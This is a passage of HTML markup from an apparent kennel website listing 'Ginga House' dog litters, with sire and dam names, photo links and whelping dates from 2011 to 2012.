                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=149&type=5"><img src="dogs/149/_MG_7765_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=166&type=5"><img src="dogs/166/Maxim_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=40&type=1">Litter M</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=166&type=5">Maxim di Altobello</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=148&type=5">Atina Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 24.12.2012</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=148&type=5"><img src="dogs/148/atina-head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=152&type=5"><img src="dogs/152/obi-head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=39&type=1">Litter L</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=152&type=5">Obi Wan Kenobi de Grande Vinko</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=130&type=5">Quirina Qinta Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 31.07.2012</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=130&type=5"><img src="dogs/130/Quinta_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=163&type=5"><img src="dogs/163/midgard_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=38&type=1">Litter K</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=163&type=5">Teraline Midgard</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=147&type=5">Willa Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 13.07.2012</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=147&type=5"><img src="dogs/147/willa_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=166&type=5"><img src="dogs/166/Maxim_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=37&type=1">Litter J</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=166&type=5">Maxim di Altobello</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=109&type=5">Tara Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 12.06.2012</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=109&type=5"><img src="dogs/109/Tara_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=156&type=5"><img src="dogs/156/oscar_3years_cr.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=36&type=1">Litter I</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=156&type=5">Oscar  z Padoku</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=149&type=5">Anna Alegra Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 05.02.2012</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=149&type=5"><img src="dogs/149/_MG_7765_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=156&type=5"><img src="dogs/156/oscar_3years_cr.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=35&type=1">Litter Z</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=156&type=5">Oscar  z Padoku</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=115&type=5">Carmen Cara Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 30.01.2012</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=115&type=5"><img src="dogs/115/carmen-head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=156&type=5"><img src="dogs/156/oscar_3years_cr.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=34&type=1">Litter E</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=156&type=5">Oscar  z Padoku</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=148&type=5">Atina Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 08.09.2011</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=148&type=5"><img src="dogs/148/atina-head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=155&type=5"><img src="dogs/155/tahi reme max head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=32&type=1">Litter D</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=155&type=5">Tahi-reme Max </a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=130&type=5">Quirina Qinta Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 26.07.2011</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=130&type=5"><img src="dogs/130/Quinta_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=154&type=5"><img src="dogs/154/Zedor_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=33&type=1">Litter G</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=154&type=5">Zedor del Nasi</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=147&type=5">Willa Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 16.06.2011</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=147&type=5"><img src="dogs/147/willa_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=152&type=5"><img src="dogs/152/obi-head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=31&type=1">Litter B</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=152&type=5">Obi Wan Kenobi de Grande Vinko</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=115&type=5">Carmen Cara Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 11.01.2011</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=115&type=5"><img src="dogs/115/carmen-head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
